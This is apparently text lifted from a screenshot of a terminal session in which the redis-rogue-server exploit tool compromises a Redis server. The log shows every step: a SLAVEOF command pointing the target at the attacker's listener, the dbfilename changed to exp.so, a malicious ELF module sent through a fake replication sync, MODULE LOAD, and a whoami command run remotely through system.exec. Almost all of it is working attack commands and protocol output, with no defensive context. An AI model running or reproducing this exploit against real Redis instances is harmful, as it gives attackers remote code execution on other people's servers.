 [root@localhost redis-rogue-server-master]# python3 redis-rogue-server.py --rhost 172.17.0.2 --rport 6379 --lhost 172.17.0.1
--lport 4444
BINDING 0.0.0.0:4444
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$10\r\n172.17.0.1\r\n$4\r\n4444\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$10\r\ndbfilename\r\n'
[->] b'*2\r\n$10\r\ndbfilename\r\n$5\r\n1.php\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$3\r\ndir\r\n'
[->] b'*2\r\n$3\r\ndir\r\n$8\r\n/var/www\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\nb9ab3e2142788da490e67d3faaab182fef1178ab\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x0
0\x00'......b'\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$15\r\n/var/www/exp.so\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[<<] whoami
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
[->] b'$8\r\nj\x03redis\n\r\n'
[>>] jredis
@Geekby